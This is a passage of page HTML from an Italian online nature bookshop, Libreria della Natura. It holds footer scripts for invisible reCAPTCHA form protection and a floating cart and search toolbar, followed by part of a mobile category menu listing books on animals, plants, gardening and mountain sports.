       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


  

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 active level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 active parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
